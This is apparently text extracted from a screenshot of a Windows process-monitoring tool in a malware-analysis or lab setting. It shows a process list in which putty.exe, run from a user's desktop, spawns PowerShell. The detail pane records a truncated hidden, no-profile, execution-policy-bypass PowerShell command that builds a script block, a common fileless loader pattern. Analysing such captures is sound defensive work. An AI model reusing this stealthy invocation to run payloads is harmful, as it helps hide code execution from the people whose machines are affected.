 putty.exe (5936) SSH, Telnet, Rlogin, and S... C:\Users\kali\Des... Simon Tatham D
powershell.exe (2832) Windows PowerShell C:\Windows\Sys... Microsoft Corporat... D
Conhost.exe (204) Console Window Host C:\Windows\Syst... Microsoft Corporat... D
SearchIndexer.exe (3592) Microsoft Windows Search ... C:\Windows\syst... Microsoft Corporat... N
Idle (0) Idle
System (4) System N
MemCompression (1408) MemCompression N
Registry (72) Registry N
smss.exe (312) Windows Session Manager C:\Windows\Syst... Microsoft Corporat... N
csrss.exe (408) Client Server Runtime Proc... C:\Windows\syst... Microsoft Corporat... N
wininit.exe (476) Windows Start-Up Applicati... C:\Windows\syst... Microsoft Corporat... N
services.exe (568) Services and Controller app C:\Windows\syst... Microsoft Corporat... N
svchost.exe (1520) Host Process for Windows ... C:\Windows\Syst... Microsoft Corporat... N
AUDIODG.EXE (3608) Windows Audio Device Gr... C:\Windows\syst... Microsoft Corporat... N
Description: Windows PowerShell
Company: Microsoft Corporation
Path: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Command: powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System
User: DESKTOP-623G3FQ\kali
PID: 2832 Started: 9/30/2023 12:30:13 PM
Exited: 9/30/2023 12:30:16 PM